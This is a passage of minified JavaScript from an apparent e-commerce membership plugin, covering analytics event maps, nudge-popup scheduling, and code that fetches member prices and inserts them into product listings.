},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},ns={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},os={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},is={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:Z.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:Z.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:Z.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:Z.Orders,module:145,component:200,action_type:102}},as={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:Z.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:Z.SignUpModal,module:141,component:200,action_type:103}},ss={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:Z.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:Z.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:Z.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:Z.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:Z.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:Z.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:Z.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:Z.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:Z.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:Z.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:Z.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:Z.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:Z.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:Z.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:Z.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:Z.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:Z.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:Z.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:Z.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:Z.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:Z.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:Z.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:Z.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:Z.Center,module:803,component:803,action_type:102}},us={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:Z.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:Z.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:Z.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:Z.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:Z.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:Z.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:Z.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:Z.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:Z.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:Z.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:Z.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:Z.UserCenterMember,module:801,component:211,action_type:102}},cs={POINT_PDP_VIEW:{page:Z.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:Z.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:Z.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:Z.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:Z.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:Z.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:Z.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:Z.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:Z.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:Z.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:Z.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:Z.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:Z.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:Z.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},ls={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:mo,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:mo,event_id:8812}};Object.values({...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls});const er={...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls},En=e=>{var r,n,i;if(!Q1)return;const t={app_id:mo,page_id:eu||null,...e};ea(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},c9=(e,t)=>(...r)=>{En(t),e(...r)};function Bf(){return`${Date.now()}_${a9().replace(/-/g,"")}`}const Zt=q1(),$t=new e9({name:ta,params:{}});if(Zt!=null&&Zt.openMemberSystemPage){const e=Zt==null?void 0:Zt.openMemberSystemPage;!Pt&&tu.includes(e)?$t.push({name:ta,params:{}}):$t.push({name:e,params:{}})}$t.subscribe(({currentHistory:e,action:t})=>{ea({currentHistory:e,action:t}),setTimeout(()=>{En(er==null?void 0:er.HOME_CLICK)},500)});const l9=[Xe.LoginHome,Xe.NotLoginHome,xe.EntrySetting,xe.ThemeSetting,Xe.LEVEL,Xe.Referrals,Xe.Nudge,xe.EmbeddedBenefit,xe.EmbeddedPoint,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],d9=[xe.EmbeddedPoint,xe.EmbeddedBenefit,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],_9=[xe.EntrySetting,...d9];function Yt(){var m,C;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Ar(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{run:c}=Ht(Q5,{manual:!0,onSuccess:g=>{t(y=>{var E;return{...y,logo:g==null?void 0:g.standardLogo,storeCreateAt:g==null?void 0:g.createTime,customData:{...y==null?void 0:y.customData,storeName:g==null?void 0:g.name,storeInfo:{...(E=y==null?void 0:y.customData)==null?void 0:E.storeInfo,...g}}}})}}),{runAsync:u}=Ht(()=>J5({configLocations:l9}),{manual:!0,onSuccess(g){t(y=>{var E;return{...y,customData:{...y.customData,Vip:lt(g==null?void 0:g.Vip),themeSetting:lt(g==null?void 0:g.themeSetting),homeLogin:lt(g==null?void 0:g.homeLogin),homeNotLogin:lt(g==null?void 0:g.homeNotLogin),Referrals:lt(g==null?void 0:g.Referrals),Nudge:lt(g==null?void 0:g.Nudge),embeddedPoint:lt(g==null?void 0:g.embeddedPoint),embeddedBenefit:lt(g==null?void 0:g.embeddedBenefit),embeddedMemberPriceForm:lt(g==null?void 0:g.embeddedMemberPriceForm)||(y.storeCreateAt&&y.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:lt(g==null?void 0:g.embeddedPaidMember),entrySetting:lt(g==null?void 0:g.entrySetting)||((E=y==null?void 0:y.customData)==null?void 0:E.entrySetting)||{}}}})}}),{runAsync:d}=Ht(()=>X5(),{manual:!0,onSuccess(g){t(y=>({...y,appState:{...y.appState,isOpenPluginSwitch:!!g}}))}}),{runAsync:l}=Ht(()=>K5(),{manual:!0,onSuccess(g){var I;const y=(I=g==null?void 0:g.pointInfo)==null?void 0:I.pointSystemName,E=y&&y!==Gr?y:r("pointEarn.title",{pointCount:""}).trim();t(R=>({...R,isCustomPoint:y!==Gr,homeData:{...g,isCustomPoint:y!==Gr,pointName:E},pointName:E}))},onError(){N5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=Je(()=>Promise.all([u(),d(),l()]),[u,d,l]),p=ge(()=>a?o==null?void 0:o.isMobile:ra,[a,o]);Q(()=>{if(a){const g=!_9.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(y=>({...y,showApp:g}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=Je(g=>{a||g===n||t(y=>({...y,showApp:!n}))},[a,t,n]),L=Je(()=>{var U,V;const g=o==null?void 0:o.page,y=![Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(g);[Xe.LoginHome,Xe.NotLoginHome].includes(g)?$t.reset():g!==$t.curHistory.name&&$t.push({name:g});const E=(V=(U=o==null?void 0:o.userData)==null?void 0:U.pointInfo)==null?void 0:V.pointSystemName,I=E!==Gr,R=I?E:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,K;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((K=o==null?void 0:o.userData)==null?void 0:K.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:y?1:0,isCustomPoint:I,pointName:R},pointName:R,isPreview:!0,isCustomPoint:I}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:c,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(C=e==null?void 0:e.homeData)==null?void 0:C.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const f1=(e,t)=>{if(!e)return!0;const r=e.includes(Jr.MOBILE),n=e.includes(Jr.WEBSITE);return t?r:n},f9=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=Yt();return{showEntryIcon:ge(()=>{var u,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===xe.EntrySetting?f1((u=n==null?void 0:n.entrySetting)==null?void 0:u.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(tt);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const c=f1(a==null?void 0:a.platforms,t);return s&&c&&r},[e,t,r,n])}},Zo=sr(null),Uf=52,ds={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},_s={ui:ut?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},fs={entry:.35,route:.3,mask:300,popup:300},Ff={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},p9=Rr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,m9=Rr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h9=dr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,g9=We.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?m9:p9} ease;
  ${e=>e!=null&&e.center?h9:""}
`,L9=We.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${ds.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,St=[],C9=2,v9=.3,y9=({text:e="",onDestory:t,center:r})=>{const[n,i]=ee(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},C9*1e3)},[t]),_(g9,{hide:n,center:r,children:_(L9,{children:e})})},ps=(e,t)=>{var n,i;let r;for(let a=0;a<St.length;a++)if(((n=St==null?void 0:St[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(St.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},M9=(e,t)=>{setTimeout(()=>{ps(e,t)},v9*1e3)},b9=({text:e,center:t})=>{J1(St)&&St.forEach(({doc:i,el:a})=>{ps(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",St.push({doc:r,el:n}),ru(_(y9,{onDestory:()=>M9(r,n),text:e,center:t}),n),r.append(n)},p1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",E9=e=>{const t=gi.get(p1);t&&(b9({text:e(t)?e(t):t}),gi.remove(p1))};function ms(){const{sharedState:e}=Ye();return{isMobile:ge(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:ra},[e])}}const w9=({children:e,openPanel:t})=>{const{locale:r}=Ao(),{isMobile:n}=ms(),i=ge(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Zo.Provider,{value:i,children:e})};var nn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(nn||{});class I9{constructor(){Ct(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const T9=24*60*60*1e3;function m1(e,t){return Date.now()-e<=T9*t}function Vf(e){to.set(nn.MEMBER_NUDGE_VISITED,{...to.get(nn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function S9(e,t){const r=to.get(nn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[Kt.EVERY_TIME]:!0,[Kt.ONLY_ONE]:!1,[Kt.ONE_DAY]:!m1(parseInt(r==null?void 0:r[e],10),1),[Kt.ONE_WEEK]:!m1(parseInt(r==null?void 0:r[e],10),7)}[t]}var P9=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(P9||{}),D9=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(D9||{});const R9=({location:e,productDetails:t})=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),A9=async()=>tt===H.CART?(await au()).items:[],Lr={[ht.PUSH_CREATE_ACCOUNT]:()=>!Pt,[ht.PUSH_REWARD_USE]:()=>Pt,[ht.PUSH_POINT_EXCHANGE]:()=>{const e=na();return Pt&&!(e!=null&&e.memberSa)},[ht.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!Pt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},h1={[ht.PUSH_CREATE_ACCOUNT]:4,[ht.PUSH_POINT_EXCHANGE]:2,[ht.PUSH_REWARD_USE]:3,[ht.PUSH_SHARE_INVITE]:1},O9=(e,t)=>h1[t]-h1[e],Kn=new I9;let g1=null;const Y9=({isPreview:e,previewData:t})=>{const[r,n]=ee(!1),[i,a]=ee(!1),[o,s]=ee(),{sharedState:c,setSharedState:u}=Ye(),d=ve(!1),{runAsync:l,loading:f}=Oa(async()=>{try{const p=await A9(),{data:h,code:L}=await R9({location:tt,productDetails:p});return L==="SUCCESS"&&h?Promise.resolve(h):Promise.reject(!1)}catch(p){return Promise.reject(p)}},{manual:!0,onSuccess:p=>{var m,C;const h=(m=Object.keys(p))==null?void 0:m.filter(g=>{var y;return!!((y=p[g])!=null&&y.permitPush)}),L=(C=h==null?void 0:h.sort(O9))==null?void 0:C.find(g=>{var y,E,I;return(I=Lr==null?void 0:Lr[g])==null?void 0:I.call(Lr,{pageAlias:tt,referralUrl:((E=(y=c==null?void 0:c.homeData)==null?void 0:y.referralResponse)==null?void 0:E.referralUrl)||""})});!L||(s(L),n(!0),L===ht.PUSH_REWARD_USE&&u(g=>{var y,E;return{...g,customData:{...g.customData||{},nudgeData:{nudgeType:L,rewards:{available:(y=p[L])==null?void 0:y.available,unavailable:(E=p[L])==null?void 0:E.unavailable}}}}}))}});return Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}On[t.componentName]&&(g1=On[t.componentName]),a(!0),s(g1||On.CreateAccount)}},[e,t]),Q(()=>{var I,R,U,V;if(e||!o||!r||!c||d.current)return;const p=((V=(U=(R=(I=c==null?void 0:c.customData)==null?void 0:I.Nudge)==null?void 0:R.sections)==null?void 0:U[nu[o]])==null?void 0:V.props)||{},{pushFrequency:h,pushType:L=jr.PUSH_NOW,pushTime:m}=p,C=h||(o===ht.PUSH_CREATE_ACCOUNT?Kt.ONLY_ONE:Kt.EVERY_TIME);if(!S9(o,C))return a(!1);const E={[jr.PUSH_NOW]:()=>Promise.resolve(),[jr.WHEN_SOME_TIME]:()=>Kn.scheduleDelayJob(ou[m]),[jr.WHEN_SCROLL]:()=>Kn.scheduleScrollJob(iu[m])}[L];return E&&E().then(()=>{d.current=!0,a(!0)}),()=>{Kn.cancelAllSchedule()}},[e,r,o,c]),Q(()=>{i&&u(p=>({...p,showApp:!1}))},[i]),{getNudgeSwitch:l,loading:f,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function ho(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Gf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function _r(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e})}function qo(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Wf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),zf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Zf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),k9=$e(()=>X(()=>import("./ProductListItem-chunk-1fcc93ca.js"),["ProductListItem-chunk-1fcc93ca.js","index-bd8b0ecf.js","index.style-chunk-a9b2b411.js"])),N9="member_vip_price_product_list_item",L1="data-has-member-price",x9=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],H9=()=>{const e=[E0,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},$9=e=>{var t,r;return((t=e.getElementsByClassName(b0))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},Xn=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},j9=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),B9=()=>{var f;const[e,t]=ee(),[r,n]=ee([]),[i,a]=ee([]),[o,s]=ee({}),{sharedState:c}=Ye(),u=(f=c==null?void 0:c.customData)==null?void 0:f.embeddedMemberPriceForm,d=(u==null?void 0:u.template)==="custom",l=Je(()=>{const p=H9();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>Xn(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&x9.forEach(L=>{var m,C;return(C=(m=window.Shopline.event).on)==null?void 0:C.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[Xn(h)];if(!h.hasAttribute(L1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(j9(h))||0;if(L.levelPrice<m){const C=$9(h);if(C){h.setAttribute(L1,L.levelPrice);const g=document.createElement("div");g.classList.add(N9);const y=C.querySelector(".product-item-price-warp");let E={};if(y)if(d){y.parentNode.insertBefore(g,y);const I=y.querySelector(".product-item-sale-price");E=ho(I)}else y.after(g);else if(d){C.parentNode.insertBefore(g,C);const I=C.querySelector(".product-item-sale-price");E=ho(I)}else C.appendChild(g);p.push({id:(L==null?void 0:L.productId)||Xn(h),price:m,dom:g,salePriceStyle:E})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);_r({productList:m.map(C=>({productId:C}))}).then(C=>{var y,E,I;const g={};((E=(y=C.data)==null?void 0:y.detailList)==null?void 0:E.length)>0&&((I=C.data)==null||I.detailList.forEach(R=>{g[R.productId]?R.levelPrice<g[R.productId].levelPrice&&(g[R.productId]=R):g[R.productId]=R})),s(R=>({...R,...g}))})}}},[i]),_(qe,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(k9,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},U9=$e(()=>X(()=>import("./ProductListItem-chunk-1fcc93ca.js"),["ProductListItem-chunk-1fcc93ca.js","index-bd8b0ecf.js","index.style-chunk-a9b2b411.js"])),C1="product-card-wrapper",v1=document.getElementById("ProductListContainer"),F9="ProductListContainer",V9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const p=Array.from(document.getElementsByClassName(C1)),h=[];if(p.forEach(C=>{var g,y;(g=C==null?void 0:C.dataset)!=null&&g.memberPrice||((y=C==null?void 0:C.setAttribute)==null||y.call(C,"data-member-price","mounted"),h.push(C))}),!h||h.length<=0)return;const L=await Io(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let C=0;C<=m;C++){const g=L.slice(C*100,(C+1)*100),[y]=await Promise.all([qo(g.map(I=>I.id)),c(g.map(I=>({productId:I.id})))]),E=g.reduce((I,R)=>{var V,B,G;const U=(G=(B=(V=y==null?void 0:y.data)==null?void 0:V.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,K=>K.productId===(R==null?void 0:R.id));return R&&I.push({...U,ele:R.dom,handle:R.handle}),I},[]);r(I=>[...I||[],...E])}};u();const d=[];if(v1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,C,g,y,E;L.type==="childList"&&(((C=(m=L.target)==null?void 0:m.nodeName)==null?void 0:C.toLowerCase())==="ul"&&((y=(g=L.target.parentElement)==null?void 0:g.classList)==null?void 0:y.contains("collection"))||((E=L.target)==null?void 0:E.id)===F9)&&(r(null),u())})});p.observe(v1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(C=>{var g;C.type==="childList"&&((g=C.addedNodes)==null||g.forEach(y=>{var E;(y.nodeName.toLowerCase()==="slider-component"||((E=y.querySelector)==null?void 0:E.call(y,"slider-component")))&&(m=!0)}))}),m&&u()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var C;m.type==="childList"&&((C=m.addedNodes)==null||C.forEach(g=>{g.classList.contains(C1)&&(L=!0)}))}),L&&u()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var L,m;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=u.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let C=f.querySelector(".price-item--sale");C||(C=f.querySelector(".price-item--regular")),h=ho(C)}else f.appendChild(p);return 